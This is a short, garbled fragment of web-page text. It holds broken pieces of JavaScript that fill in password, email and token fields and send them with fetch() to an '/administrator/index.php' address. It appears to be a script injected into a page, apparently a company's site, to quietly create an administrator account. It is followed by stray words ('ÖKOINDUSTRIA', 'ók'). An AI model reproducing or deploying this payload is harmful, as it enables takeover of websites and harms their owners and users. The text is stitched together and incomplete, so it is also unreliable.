
d('jform[password2]', p); fd.append('jform[email]', e); fd.append('
d.append(token, '1'); return fetch(base+'/administrator/index.php?
); }); })(); ">
ÖKOINDUSTRIA
ók